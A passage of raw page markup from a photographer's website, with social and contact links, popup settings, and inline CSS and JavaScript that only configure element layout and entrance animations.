        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{